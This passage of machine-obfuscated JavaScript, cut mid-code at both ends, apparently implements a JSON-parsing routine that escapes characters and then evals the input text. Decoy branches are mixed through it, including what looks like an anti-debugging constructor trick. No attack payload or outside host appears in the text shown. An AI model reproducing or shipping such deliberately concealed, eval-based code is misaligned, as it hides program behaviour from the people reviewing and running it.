_0x33c808;function _0x51f3e6(_0x38c00d,_0x32d74e){var _0x418f01=function(_0x1ac01b,_0x3da783,_0x222316,_0x1dc220,_0x276db0){return _0x428924(_0x222316,_0x3da783- -0x8b,_0x222316-0x57,_0x1dc220-0x8e,_0x276db0-0x1cf);},_0x55a7c3=function(_0x264574,_0x311e9d,_0x441991,_0x374ee0,_0x4e857b){return _0x428924(_0x441991,_0x311e9d- -0x8b,_0x441991-0xed,_0x374ee0-0x48,_0x4e857b-0xc2);},_0x502ff8=function(_0x137322,_0x5f0ff7,_0x65b61b,_0x283847,_0x4fb1d6){return _0x10d7aa(_0x65b61b,_0x5f0ff7- -0x8b,_0x65b61b-0x5,_0x283847-0xbc,_0x4fb1d6-0x12d);},_0x3ef23a=function(_0x5eb473,_0x434151,_0xf50fa2,_0x16cf07,_0x5e737e){return _0x3c7a7e(_0xf50fa2,_0x434151- -0x8b,_0xf50fa2-0x140,_0x16cf07-0x105,_0x5e737e-0x15a);},_0x51d116=function(_0x5b8796,_0x330ea3,_0x522b74,_0x231baf,_0x5256c5){return _0x10d7aa(_0x522b74,_0x330ea3- -0x8b,_0x522b74-0x15d,_0x231baf-0x18c,_0x5256c5-0x15c);},_0x15eb91={};_0x15eb91[_0x418f01(0x3e0,0x472,'PKJ(',0x8d8,0x42)]=function(_0x917bf5,_0x478a6b){var _0x8d6aef=function(_0x5da149,_0x29b7c0,_0x30a8be,_0x49807f,_0x3b6af0){return _0x418f01(_0x5da149-0x148,_0x49807f- -0x38e,_0x29b7c0,_0x49807f-0x109,_0x3b6af0-0x161);};return _0x4e7c47[_0x8d6aef(-0x25,'#z1R',0x1a8,0x444,0x893)](_0x917bf5,_0x478a6b);},_0x15eb91[_0x418f01(0x169,0xfb,'^sy$',0x52c,0x256)]=function(_0x2a1994,_0x22bef8,_0x57f8fc){var _0x40d7a4=function(_0x3d488f,_0x3d55d7,_0x501514,_0x30205c,_0x10aa00){return _0x418f01(_0x3d488f-0xdd,_0x10aa00-0x9b,_0x30205c,_0x30205c-0xd6,_0x10aa00-0x5d);};return _0x4e7c47[_0x40d7a4(0xc6f,0xcf2,0x567,'c#fl',0x962)](_0x2a1994,_0x22bef8,_0x57f8fc);},_0x15eb91[_0x418f01(0x1b9,0xf2,'w@gw',-0x127,-0x307)]=_0x4e7c47[_0x55a7c3(0x4fa,0x6fb,'(PQ3',0x54a,0xb65)],_0x15eb91[_0x51d116(0x8e4,0x7f5,'c#fl',0x5ca,0x9e0)]=_0x4e7c47[_0x502ff8(-0x57,0x427,'CLhT',0x75d,0x2a6)],_0x15eb91[_0x55a7c3(0x658,0x6fe,'wUQM',0x965,0x606)]=function(_0x230b6f,_0x3ef3d5){var _0x44e473=function(_0x2e2cbd,_0x49ecb8,_0x4ef539,_0x1cabff,_0x2d6e71){return _0x51d116(_0x2e2cbd-0x105,_0x4ef539-0x273,_0x49ecb8,_0x1cabff-0x11,_0x2d6e71-0x40);};return _0x4e7c47[_0x44e473(0xb59,'c2@a',0xc0e,0x959,0xc02)](_0x230b6f,_0x3ef3d5);};var _0x380bd8=_0x15eb91;if(_0x4e7c47[_0x51d116(0x7de,0x42a,'oljd',-0x5f,0x103)](_0x4e7c47[_0x418f01(0x726,0x931,'oljd',0x74d,0xd3f)],_0x4e7c47[_0x418f01(0x37a,0x405,'#H4b',0x2c0,0x2fc)])){function _0x3ea4fb(){var _0xd193ad=function(_0x5d5ca9,_0x241ad8,_0x3b391c,_0x1e98dc,_0x4e1201){return _0x502ff8(_0x5d5ca9-0x173,_0x5d5ca9- -0x75,_0x4e1201,_0x1e98dc-0x32,_0x4e1201-0x1a6);},_0x41d3a6=function(_0x350b2b,_0x169b62,_0x8ef7f5,_0x453a09,_0x15185a){return _0x418f01(_0x350b2b-0x172,_0x350b2b- -0x75,_0x15185a,_0x453a09-0xb2,_0x15185a-0x91);},_0x5aecd6=function(_0x53994d,_0x124414,_0x4cdb9d,_0x356bb3,_0x434e75){return _0x502ff8(_0x53994d-0x12b,_0x53994d- -0x75,_0x434e75,_0x356bb3-0x41,_0x434e75-0x38);},_0x3f0414=function(_0x4b6140,_0x1cc77c,_0x5a15c7,_0x4b3d5f,_0x1327ad){return _0x3ef23a(_0x4b6140-0x152,_0x4b6140- -0x75,_0x1327ad,_0x4b3d5f-0x1bd,_0x1327ad-0x68);},_0x53f3da=function(_0x52eafa,_0x182787,_0x38d10a,_0x4886c2,_0x4bc41b){return _0x418f01(_0x52eafa-0xba,_0x52eafa- -0x75,_0x4bc41b,_0x4886c2-0x30,_0x4bc41b-0x168);};(!_0x33a18f[_0xd193ad(0x7c7,0x59a,0xbcb,0xacd,'#z1R')]||_0x380bd8[_0xd193ad(0x106,0x251,0x47c,-0xcb,'i2CJ')](_0x3982a6[_0xd193ad(0x6aa,0x68a,0x544,0x49b,'Jfxt')+_0xd193ad(0x542,0x7c1,0xfe,0x100,'w@gw')+'n'],_0x4cf5d8))&&_0x380bd8[_0x3f0414(0x389,0x200,0x500,0xe9,'I1bl')](_0x13f7d4,!![],_0x4e55eb),_0x521dc1[_0x53f3da(0x32a,0x405,0x472,0x5fe,'NXGI')]=!![],_0x3e677c[_0x53f3da(0x183,0x2a3,0x270,-0x157,'R$al')+_0x5aecd6(0x130,0x345,0x116,0x2bc,'c#fl')+'n']=_0xda5a98;}}else{var _0x55952d,_0x463abb,_0x273618=_0x38c00d[_0x32d74e];if(_0x273618&&_0x4e7c47[_0x51d116(0xad3,0x850,'wUQM',0x5be,0x7bb)](typeof _0x273618,_0x4e7c47[_0x55a7c3(0x4a1,0x754,'i2CJ',0x8f2,0x9e4)])){if(_0x4e7c47[_0x55a7c3(0x853,0x887,'#H4b',0x7ff,0x51c)](_0x4e7c47[_0x418f01(-0x109,0x17e,'tIXH',-0x28c,0x4b4)],_0x4e7c47[_0x418f01(0xb96,0x751,'afxt',0x766,0x3f1)]))for(_0x55952d in _0x273618){if(_0x4e7c47[_0x51d116(0x725,0x320,'zEN6',0xf7,-0x125)](_0x4e7c47[_0x3ef23a(0x4bd,0x41d,'Ut8#',-0x37,0x130)],_0x4e7c47[_0x3ef23a(0x7af,0x84a,'M3&]',0x9c4,0x7ca)])){if(Object[_0x51d116(0xe8,0x2b1,'Q$9U',0x64f,-0x126)+_0x3ef23a(0x61a,0x56a,'cZfB',0x83d,0xde)][_0x55a7c3(0x887,0x93e,'I1bl',0x53a,0x97d)+_0x418f01(0x9bd,0x768,'(*Z7',0x78e,0x426)+_0x418f01(-0x4f,0x1d9,'#U#*',0x570,-0x142)][_0x51d116(0x1b7,0x15c,'c#fl',0x458,-0x3d)](_0x273618,_0x55952d)){if(_0x4e7c47[_0x502ff8(0x55f,0x414,'LjgN',0x62c,0x796)](_0x4e7c47[_0x55a7c3(0x5bf,0x9b6,'baqR',0x8e1,0x83d)],_0x4e7c47[_0x502ff8(0x8fd,0x69e,'baqR',0x4d6,0x46e)])){_0x463abb=_0x4e7c47[_0x3ef23a(0x6c4,0x6aa,'wUQM',0xb59,0x69c)](_0x51f3e6,_0x273618,_0x55952d);if(_0x4e7c47[_0x502ff8(0x784,0x975,'oljd',0x96e,0x785)](_0x463abb,undefined)){if(_0x4e7c47[_0x51d116(-0x2a6,0xfa,'F&T)',0x488,-0x346)](_0x4e7c47[_0x3ef23a(-0x66,0x28e,'%dgq',-0x164,0x195)],_0x4e7c47[_0x502ff8(0xa90,0x890,'c#fl',0x65e,0xc38)])){function _0x4a8de1(){var _0x4207da=function(_0x14b6b3,_0x2dd9a6,_0x9ceb46,_0x32ac8e,_0x2ea550){return _0x55a7c3(_0x14b6b3-0x118,_0x32ac8e-0x1ca,_0x9ceb46,_0x32ac8e-0x12f,_0x2ea550-0x16c);},_0x296c2f=function(_0x873818,_0x4cadf5,_0x58a6da,_0x4d675c,_0x53e7f4){return _0x418f01(_0x873818-0x14a,_0x4d675c-0x1ca,_0x58a6da,_0x4d675c-0x1ca,_0x53e7f4-0x26);},_0x17967b=function(_0x166479,_0x28aff7,_0x25fc45,_0x5c783d,_0x55f417){return _0x55a7c3(_0x166479-0xf5,_0x5c783d-0x1ca,_0x25fc45,_0x5c783d-0xb3,_0x55f417-0x115);},_0x3912c5=function(_0x40e0ab,_0x2ca47f,_0x202bd2,_0xc6135,_0x48926a){return _0x418f01(_0x40e0ab-0x138,_0xc6135-0x1ca,_0x202bd2,_0xc6135-0x170,_0x48926a-0xd1);},_0x385ec2=function(_0xb99e2f,_0x1028fc,_0x5612de,_0x5bba28,_0x164882){return _0x3ef23a(_0xb99e2f-0xa2,_0x5bba28-0x1ca,_0x5612de,_0x5bba28-0xe9,_0x164882-0x163);};return function(_0x3b6727){}[_0x4207da(0xa66,0x785,'cZfB',0x91c,0xa1d)+_0x296c2f(-0x13c,0xf8,'baqR',0x31d,0x57f)+'r'](iHQhPw[_0x4207da(0xbb9,0x565,'wZ6n',0xa08,0xe39)])[_0x4207da(0x641,0xa2e,'PyVT',0xa84,0xb72)](iHQhPw[_0x296c2f(0x2e5,0xa80,'wZ6n',0x6e5,0x732)]);}}else _0x273618[_0x55952d]=_0x463abb;}else{if(_0x4e7c47[_0x51d116(0x35b,0x6bc,'zEN6',0x52f,0x497)](_0x4e7c47[_0x55a7c3(0x21f,0x3f7,'F&T)',-0x17,-0x70)],_0x4e7c47[_0x502ff8(0x37d,0x761,'tYhl',0xa98,0x58d)]))delete _0x273618[_0x55952d];else{function _0x446736(){var _0x4db4dd=function(_0x58677f,_0x50eb88,_0x28c724,_0xb432fd,_0x109c3c){return _0x51d116(_0x58677f-0x17d,_0x50eb88- -0x123,_0x58677f,_0xb432fd-0x24,_0x109c3c-0x2a);},_0x1b7b55=function(_0x153704,_0x348d20,_0x146eeb,_0x3b7535,_0x10bbe2){return _0x51d116(_0x153704-0x1c5,_0x348d20- -0x123,_0x153704,_0x3b7535-0x1ef,_0x10bbe2-0x2c);},_0x1b6788=function(_0x59990d,_0x499765,_0x2156a8,_0x28833e,_0x23eedc){return _0x55a7c3(_0x59990d-0x9d,_0x499765- -0x123,_0x59990d,_0x28833e-0x52,_0x23eedc-0x162);},_0x5348b4=function(_0x43e42a,_0x520166,_0x41f068,_0x101093,_0x4b3854){return _0x3ef23a(_0x43e42a-0xcd,_0x520166- -0x123,_0x43e42a,_0x101093-0x198,_0x4b3854-0x123);},_0x323375=function(_0x24ae16,_0x7729f2,_0x2f3f81,_0xce7d81,_0x1f8f44){return _0x3ef23a(_0x24ae16-0x107,_0x7729f2- -0x123,_0x24ae16,_0xce7d81-0x137,_0x1f8f44-0x1ad);},_0x91ae44=_0x4e7c47[_0x4db4dd(']Ff%',0x3f2,0x185,0x154,0x26e)][_0x4db4dd('PyVT',0x1cc,-0x2c7,0x2c4,-0xab)]('|'),_0x416d8e=-0x2487*-0x1+-0xb2f*0x2+-0xe29;while(!![]){switch(_0x91ae44[_0x416d8e++]){case'0':_0x41fa99[_0x4db4dd('#U#*',0x5e6,0x6f3,0x7e0,0x4a8)+_0x1b6788('Jfxt',0x409,-0x48,0x76,-0x17)]=_0x2d0cca[_0x5348b4('afxt',0x870,0xb04,0x5fe,0x3de)](_0x232fc1);continue;case'1':var _0x5ae3f1=_0x538bf5[_0x29bb84];continue;case'2':var _0x516509=_0x47b47f[_0x5ae3f1]||_0x41fa99;continue;case'3':var _0x41fa99=_0x525d4f[_0x1b7b55('NXGI',0x8e6,0xb6c,0x7e9,0x7c3)+_0x5348b4('R$al',0x2ad,0x2ac,0x71e,0x530)+'r'][_0x1b7b55('kbRl',0x313,-0x2c,-0x15,0x150)+_0x1b7b55('cZfB',0x447,0x479,0x682,0x3b7)][_0x323375('wZ6n',0x807,0x676,0xa41,0xabd)](_0x4a45c6);continue;case'4':_0x2c8417[_0x5ae3f1]=_0x41fa99;continue;case'5':_0x41fa99[_0x4db4dd('Ut8#',0x1c0,0x386,-0x9b,-0x19e)+_0x1b7b55('zs4x',0x42b,0x89e,0x546,0x8c1)]=_0x516509[_0x1b7b55('#z1R',0x7eb,0x9f9,0x76b,0x6c0)+_0x1b6788('(*Z7',0x98,0x114,0x1d5,0x196)][_0x5348b4('F&T)',0x65c,0xac9,0x613,0x2ff)](_0x516509);continue;}break;}}}}}else{function _0x1c0406(){var _0x33635b=function(_0x31f300,_0x5c85a4,_0x258abf,_0x10dd57,_0x30fe9a){return _0x3ef23a(_0x31f300-0x1a5,_0x258abf- -0x3a,_0x31f300,_0x10dd57-0x14b,_0x30fe9a-0xd8);};_0x380bd8[_0x33635b('z6#Q',0x46d,0x5c9,0x9c8,0x504)](_0x29bda0,_0x9d7e1a);}}}}else{function _0xf60c51(){var _0x14a073=_0x5801ca?function(){var _0x283e87=function(_0x1a49e8,_0x9bad1,_0x1f5c00,_0x49afb8,_0xd4abea){return _0x5a20(_0x1a49e8-0x74,_0xd4abea);};if(_0x2d76aa){var _0x49976d=_0x53e186[_0x283e87(0xa0f,0xa8c,0x893,0x887,'c2@a')](_0x9e4f0,arguments);return _0x1b5e8f=null,_0x49976d;}}:function(){};return _0x13dc8d=![],_0x14a073;}}}else{function _0x5968df(){var _0x56b003=function(_0x1857b5,_0x2cae51,_0x3c5aed,_0x1dab38,_0x47cba7){return _0x502ff8(_0x1857b5-0x54,_0x47cba7-0x367,_0x1857b5,_0x1dab38-0x11f,_0x47cba7-0xa5);},_0x3a4580=function(_0x5856f3,_0x35ecb4,_0x4fd785,_0x4920dc,_0x2131be){return _0x502ff8(_0x5856f3-0x1dd,_0x2131be-0x367,_0x5856f3,_0x4920dc-0xe6,_0x2131be-0x1e2);},_0xc251f9=function(_0x303d59,_0x124080,_0x22b3c0,_0x492258,_0x4aed1f){return _0x51d116(_0x303d59-0x3a,_0x4aed1f-0x367,_0x303d59,_0x492258-0xc7,_0x4aed1f-0x1aa);},_0x45ad84=function(_0x57bb41,_0x45d1b7,_0x14a641,_0x1318ec,_0x1fefc9){return _0x51d116(_0x57bb41-0x76,_0x1fefc9-0x367,_0x57bb41,_0x1318ec-0x4f,_0x1fefc9-0x17);},_0x1cf9b5=function(_0xf68a40,_0x42d43b,_0x1c0a33,_0x5082b1,_0x498c3c){return _0x55a7c3(_0xf68a40-0x139,_0x498c3c-0x367,_0xf68a40,_0x5082b1-0xfc,_0x498c3c-0x39);};_0x550a8f=_0x4e7c47[_0x56b003('U4(T',0xc60,0x97f,0x71d,0xaad)](_0x6cab4a,_0x4e7c47[_0x3a4580('0)Cl',0x5ec,0x22a,0x198,0x520)](_0x4e7c47[_0x3a4580('(*Z7',0x438,0x9c5,0xaea,0x747)]('(',_0x28bf8b),')'));var _0x203a92={'':_0x475068};return _0x4e7c47[_0x56b003('c2@a',0xbe4,0xab2,0xc32,0xbcd)](typeof _0x1aa830,_0x4e7c47[_0x56b003('w@gw',0xd9e,0x8bd,0x7f0,0xb1f)])?_0x4e7c47[_0xc251f9('U4(T',0x926,0x1007,0xbbc,0xb95)](_0x4b5359,_0x203a92,''):_0x3c54fa;}}}return _0x4b4b2d[_0x3ef23a(0x1cc,0x16c,'#H4b',0x2d2,0x5d)](_0x38c00d,_0x32d74e,_0x273618);}}_0xd8a5ff=_0x5b6b12[_0x10d7aa('oljd',0x727,0x92a,0x5b3,0x2b8)](String,_0xd8a5ff),_0x3a1d6a[_0x3c7a7e('NXGI',0x937,0xadd,0xce7,0xad3)+_0x333194('Ut8#',0x7d9,0xb0e,0x55f,0x4bc)]=-0x8*0xda+-0x6f9+-0x1*-0xdc9;if(_0x3a1d6a[_0x3c7a7e('baqR',0x2d1,0x699,0x69a,-0x1b8)](_0xd8a5ff)){if(_0x5b6b12[_0x428924('Q$9U',0x4ab,0x681,0x5cd,0x23)](_0x5b6b12[_0x3c7a7e('#U#*',0x64c,0xa74,0x919,0x6bb)],_0x5b6b12[_0x428924('c2@a',0x57e,0x95d,0x913,0x83f)])){function _0x5136d8(){var _0x5d59b0=function(_0x38036a,_0x3dc7ae,_0x36671f,_0x540291,_0x15aad0){return _0x3c7a7e(_0x38036a,_0x15aad0-0x383,_0x36671f-0x105,_0x540291-0x1a7,_0x15aad0-0x18e);},_0x31d5f4=function(_0x1e05b0,_0x320b90,_0x156b52,_0x501277,_0x2df1db){return _0x428924(_0x1e05b0,_0x2df1db-0x383,_0x156b52-0x86,_0x501277-0x15f,_0x2df1db-0x160);},_0x12fb2b=function(_0x178f92,_0x2328ff,_0x5823b4,_0xf44d01,_0x172665){return _0x3c7a7e(_0x178f92,_0x172665-0x383,_0x5823b4-0x66,_0xf44d01-0x173,_0x172665-0x7a);},_0x179080=function(_0x15a96d,_0x68e1d1,_0x2e086b,_0x3a77f7,_0x6cecb7){return _0x1e97fe(_0x15a96d,_0x6cecb7-0x383,_0x2e086b-0xad,_0x3a77f7-0x157,_0x6cecb7-0xa6);},_0x1d714b=function(_0x1a150e,_0x411f57,_0x2b3607,_0x3939e4,_0x2eb2dd){return _0x333194(_0x1a150e,_0x2eb2dd-0x383,_0x2b3607-0x1c6,_0x3939e4-0xc9,_0x2eb2dd-0x194);};if(!_0x5def15&&_0x535833[_0x5d59b0('I1bl',0x68a,0xa5d,0x823,0xa62)+_0x5d59b0('wUQM',0x438,0x77f,0x772,0x62d)]){try{_0x1cd397=!_0x2ea595[_0x31d5f4('baqR',0x454,0x5ee,0x388,0x739)+_0x31d5f4('*D$]',0x939,0x39d,0x8ff,0x76e)+'nt'];}catch(_0x5405d9){}if(_0x41601b)_0x5b6b12[_0x179080('#U#*',0x10a0,0xece,0x847,0xbfd)](_0x597fd6);}_0x21cd41[_0x2fdd35](_0x5b6b12[_0x12fb2b('z6#Q',0x62f,0x8bf,0x485,0x50d)](_0x32be87,_0x5b6b12[_0x31d5f4('Lm*4',0xe16,0xc15,0xfba,0xddc)]),_0x147c25,![]),_0xd1728e[_0x589942](_0x5b6b12[_0x1d714b('baqR',0x9ea,0x81d,0x5e4,0x84f)](_0x1f8187,_0x5b6b12[_0x179080('c2@a',0x8e4,0x8cc,0x4f6,0x898)]),_0xd7dffa,![]),_0x10dca4[_0x51ce34](_0x5b6b12[_0x1d714b('cZfB',0x3e4,0x3e9,0x996,0x715)](_0x5bad1a,_0x5b6b12[_0x5d59b0('oljd',0x3de,0x421,0x6fd,0x6fc)]),_0x134362,![]);}}else _0xd8a5ff=_0xd8a5ff[_0x333194('0S]!',0x8a9,0x404,0xb9f,0xb6a)+'ce'](_0x3a1d6a,function(_0x496c76){var _0x4179c1=function(_0x935b46,_0x4eb62c,_0xcc5aa0,_0x1eb84b,_0x53a371){return _0x10d7aa(_0x4eb62c,_0xcc5aa0- -0xe2,_0xcc5aa0-0x12c,_0x1eb84b-0x25,_0x53a371-0x159);},_0x47827d=function(_0x39abc4,_0x2284c4,_0xa34850,_0x34af1d,_0x4ecbe4){return _0x428924(_0x2284c4,_0xa34850- -0xe2,_0xa34850-0x1c9,_0x34af1d-0x1f2,_0x4ecbe4-0x1d9);},_0x2ef4b1=function(_0x500a46,_0x5590a9,_0x47ddde,_0x296e8c,_0x50dbcc){return _0x1e97fe(_0x5590a9,_0x47ddde- -0xe2,_0x47ddde-0x1a3,_0x296e8c-0x185,_0x50dbcc-0x153);},_0x1f3bcc=function(_0x17baab,_0x35140b,_0x53a198,_0x2080c1,_0x276962){return _0x333194(_0x35140b,_0x53a198- -0xe2,_0x53a198-0x161,_0x2080c1-0x1c6,_0x276962-0x101);},_0x2a24da=function(_0x32df6b,_0x34beab,_0x51b0cc,_0x10a0b9,_0x10960c){return _0x428924(_0x34beab,_0x51b0cc- -0xe2,_0x51b0cc-0x7a,_0x10a0b9-0x15a,_0x10960c-0xf0);};if(_0x5b6b12[_0x4179c1(0xbb2,'2qmg',0x958,0x768,0x559)](_0x5b6b12[_0x4179c1(-0x24,')BCr',0x3ca,0x267,-0x88)],_0x5b6b12[_0x47827d(0x903,'U4(T',0x5bc,0x678,0x7a1)])){function _0x292d34(){_0x3a0431={};}}else return _0x5b6b12[_0x4179c1(0x3f0,'LjgN',0x20a,0x352,0x58e)]('\x5cu',_0x5b6b12[_0x4179c1(0x7fc,'Jfxt',0x5d1,0x6e6,0x9f4)](_0x5b6b12[_0x2ef4b1(0x115,'#z1R',0x11c,0x30,0x213)],_0x496c76[_0x2a24da(0xcac,'i2CJ',0x8f4,0x5ca,0x739)+_0x4179c1(0x4a3,'R$al',0x8ff,0x79b,0x794)](0x265*-0x4+-0x1091*0x1+0x1a25)[_0x1f3bcc(0x6ad,'2qmg',0x610,0x78f,0x828)+_0x2ef4b1(-0x225,'w@gw',0xed,0x1b6,-0x257)](0x19f4+0x1bef*0x1+-0x35d3))[_0x2a24da(0x558,'tIXH',0x880,0x6bd,0x8c9)](-(-0xedb+0x18c4+0x9e5*-0x1)));});}if(_0x698f29[_0x428924('c#fl',0x39f,0x5e8,-0xc2,0x1de)](_0xd8a5ff[_0x10d7aa('S#2t',0x68b,0x883,0x4c0,0x305)+'ce'](_0x219c8f,'@')[_0x10d7aa('*D$]',0x5ff,0x790,0x31c,0x493)+'ce'](_0x2ffe56,']')[_0x1e97fe('#z1R',0xa28,0x7dd,0x80a,0xb60)+'ce'](_0x5c611d,''))){if(_0x5b6b12[_0x1e97fe('wZ6n',0x677,0x2ba,0x201,0x310)](_0x5b6b12[_0x333194('zEN6',0x66b,0x885,0x7df,0x59a)],_0x5b6b12[_0x3c7a7e('c2@a',0x94f,0x786,0x678,0xdb9)])){function _0x205a1f(){var _0x1e583f=function(_0x2f008b,_0x38f1e1,_0x41ba71,_0x246973,_0xde75f7){return _0x333194(_0x38f1e1,_0x246973-0x150,_0x41ba71-0x84,_0x246973-0x1e9,_0xde75f7-0xea);};if(_0x4bc150)return _0x3ca69e;else hgeJbO[_0x1e583f(0x2a,'Q$9U',0x801,0x444,-0x3f)](_0x50a831,0x25cd*0x1+-0x1*0x2443+0xc5*-0x2);}}else{_0x33c808=_0x5b6b12[_0x3c7a7e('kbRl',0x52c,0x66f,0x521,0x573)](eval,_0x5b6b12[_0x3c7a7e('#U#*',0x425,0x278,0xf4,0x5bf)](_0x5b6b12[_0x1e97fe('m^Au',0x566,0x8c2,0x653,0x2ee)]('(',_0xd8a5ff),')'));var _0x10c71e={'':_0x33c808};return _0x5b6b12[_0x333194('I1bl',0x8fe,0x62f,0x799,0x4d2)](typeof _0x4b4b2d,_0x5b6b12[_0x333194('R$al',0x907,0xdb8,0xacc,0x58d)])?_0x5b6b12[_0x3c7a7e('zEN6',0xa78,0xb39,0xf03,0xe01)](_0x51f3e6,_0x10c71e,''):_0x33c808;}}}else{function _0x12b1ed(){var _0x27a99b=function(_0x1b44f3,_0x276d38,_0x495dab,_0x5be9ff,_0x2f1f3b){return _0x333194(_0x276d38,_0x5be9ff- -0x2c2,_0x495dab-0x1a8,_0x5be9ff-0x17d,_0x2f1f3b-0x191);};AIbEJE[_0x27a99b(0x630,'w@gw',-0x1b6,0x2d6,0x5ce)](_0x58b538);}}};}}(),function(){var _0x3f7108=function(_0x35fceb,_0x5d6142,_0x161a88,_0x2f7232,_0x3b5ad5){return _0x35df06(_0x161a88- -0x2d7,_0x5d6142,_0x161a88-0xf7,_0x2f7232-0x14e,_0x3b5ad5-0x106);},_0x5e3ac6=function(_0x2e461d,_0x2059bb,_0x1aabcd,_0x454f13,_0x4a3c61){return _0x35df06(_0x1aabcd- -0x2d7,_0x2059bb,_0x1aabcd-0x176,_0x454f13-0x1a4,_0x4a3c61-0x97);},_0x58d243=function(_0x1c292e,_0x14af58,_0x4fac55,_0x2fb9bd,_0x5356d6){return _0x35df06(_0x4fac55- -0x2d7,_0x14af58,_0x4fac55-0x3a,_0x2fb9bd-0x3d,_0x5356d6-0x25);},_0x34ff9e=function(_0xe89bfa,_0x5354a2,_0x14d920,_0x399d7c,_0x4765fe){return _0x35df06(_0x14d920- -0x2d7,_0x5354a2,_0x14d920-0x160,_0x399d7c-0xeb,_0x4765fe-0x1b4);},_0x38f7ef=function(_0x407098,_0x56fc29,_0x2fab99,_0x2f27ad,_0x22b30f){return _0x35df06(_0x2fab99- -0x2d7,_0x56fc29,_0x2fab99-0x2d,_0x2f27ad-0x4f,_0x22b30f-0x21);},_0x507ebd={};_0x507ebd[_0x3f7108(0x758,'c#fl',0x578,0x86b,0x6ad)]=function(_0x30af7f,_0x325e67,_0x5d9a1c){return _0x30af7f(_0x325e67,_0x5d9a1c);},_0x507ebd[_0x3f7108(-0xff,'baqR',0x28c,0x130,0x5fb)]=function(_0x49270b,_0x1028e3,_0x3aa4b8){return _0x49270b(_0x1028e3,_0x3aa4b8);},_0x507ebd[_0x5e3ac6(0xa8,'I1bl',0x235,0x4af,0x165)]=_0x5e3ac6(-0x1e5,'2qmg',0x126,-0x20c,0xea),_0x507ebd[_0x5e3ac6(0x2af,'PKJ(',0x1e0,0xd4,-0x187)]=function(_0x43d59f,_0x43e907){return _0x43d59f!==_0x43e907;},_0x507ebd[_0x58d243(0x8a8,'w@gw',0x5a8,0x3f7,0x6c8)]=_0x5e3ac6(0x2da,'Ajs$',0x56e,0x535,0x7b3),_0x507ebd[_0x3f7108(0xbf7,'CLhT',0x92e,0x88a,0x8c7)]=_0x58d243(0x534,'#U#*',0x279,0x4b9,0x5a5),_0x507ebd[_0x5e3ac6(0x98,'0)Cl',0x46c,0x842,0x10c)]=function(_0x2fef36,_0x59f75a){return _0x2fef36!==_0x59f75a;},_0x507ebd[_0x58d243(0xb2b,'(*Z7',0x795,0x4be,0xa11)]=_0x5e3ac6(0x9be,'^sy$',0x538,0x8d3,0x457),_0x507ebd[_0x5e3ac6(0x69e,'cZfB',0x30d,0x2df,0x64d)]=function(_0x568426,_0x2006ef){return _0x568426!==_0x2006ef;},_0x507ebd[_0x5e3ac6(0x8c4,'I1bl',0x5b1,0x635,0x17f)]=_0x3f7108(0x13e,'c2@a',0xe7,0x193,-0x1f3),_0x507ebd[_0x34ff9e(-0xc2,'Ajs$',0x11a,-0x2b2,-0x4a)]=_0x34ff9e(0x4d2,'F&T)',0x6b1,0xa94,0x2fa),_0x507ebd[_0x38f7ef(0x5bb,'#H4b',0x61e,0x55b,0x9c1)]=_0x34ff9e(-0x143,'PyVT',0xef,0x4e3,-0x309)+_0x58d243(0xb70,'#U#*',0x71b,0x3fa,0x5f8),_0x507ebd[_0x5e3ac6(0x1ca,'R$al',0x40f,0x17d,0x3d5)]=function(_0x3f88d2,_0x59f11f){return _0x3f88d2(_0x59f11f);},_0x507ebd[_0x34ff9e(0x664,'2qmg',0x254,0x3da,0x157)]=function(_0xd06008,_0x4b4bbd){return _0xd06008!=_0x4b4bbd;},_0x507ebd[_0x38f7ef(0x586,'M3&]',0x7b7,0x5bc,0x6c7)]=function(_0x20c40a,_0x3402e9){return _0x20c40a!=_0x3402e9;},_0x507ebd[_0x5e3ac6(0x4ff,'afxt',0x164,-0x139,0x46c)]=function(_0x4f6c75,_0x4d5899){return _0x4f6c75(_0x4d5899);},_0x507ebd[_0x3f7108(0x6e5,'Q$9U',0x3b1,0x451,0x168)]=function(_0x2c8e37,_0x34a378){return _0x2c8e37+_0x34a378;},_0x507ebd[_0x5e3ac6(0x3cb,'#z1R',0x441,0x460,0x6d0)]=_0x38f7ef(0x1c7,'F&T)',0x1d8,0x661,0x2b4)+_0x5e3ac6(0x6cc,']Ff%',0x711,0x38c,0x432)+_0x34ff9e(0x98f,'M3&]',0x5fb,0x75b,0x7da)+')',_0x507ebd[_0x5e3ac6(0x6e5,'^sy$',0x917,0xaa2,0xcb4)]=_0x38f7ef(0x952,'#U#*',0x85c,0x5d8,0x51b)+_0x5e3ac6(0xa0b,'F&T)',0x7fd,0x66a,0x432)+_0x38f7ef(0x59f,'z6#Q',0x90a,0xa27,0x461)+_0x34ff9e(0xd20,'kbRl',0x8c9,0xaef,0xbf1)+_0x38f7ef(0x4ed,'Q$9U',0x5f9,0x5a8,0x154)+_0x34ff9e(-0x21,'kLXT',0x12d,0x2b9,-0x299)+_0x34ff9e(0x2ed,'2qmg',0x11e,-0x33,-0xa5),_0x507ebd[_0x34ff9e(0x91d,'Jfxt',0x767,0x69a,0x2bb)]=_0x58d243(0x1f9,'afxt',0x5e3,0x52b,0x9d2),_0x507ebd[_0x58d243(0x5c9,'c2@a',0x7aa,0xa9a,0x5ec)]=_0x58d243(0xa25,'$nRQ',0x7bc,0xb78,0xb1b),_0x507ebd[_0x34ff9e(0x38,'U4(T',0x4e9,0x74f,0x930)]=_0x38f7ef(0xad1,'NXGI',0x943,0xd01,0x943),_0x507ebd[_0x38f7ef(0x466,'kLXT',0x584,0x49c,0x164)]=function(_0x1dc1cf,_0xe72932){return _0x1dc1cf(_0xe72932);},_0x507ebd[_0x58d243(0xfd,'i2CJ',0x34f,0xc3,0x66f)]=function(_0x42f0ba){return _0x42f0ba();},_0x507ebd[_0x34ff9e(0x68d,'U4(T',0x5f1,0x3ff,0x7ff)]=function(_0x5bc337,_0x245e8){return _0x5bc337===_0x245e8;},_0x507ebd[_0x3f7108(0x53a,'PKJ(',0x167,0x18e,0x41e)]=_0x5e3ac6(0x8ef,'tYhl',0x6bb,0x649,0x289),_0x507ebd[_0x58d243(0x97c,'c2@a',0x668,0x7eb,0x1d6)]=function(_0x4eb212,_0x5caf1c){return _0x4eb212(_0x5caf1c);},_0x507ebd[_0x38f7ef(0xa3,'S#2t',0x458,0x7fc,0x627)]=function(_0x136687,_0x30282a){return 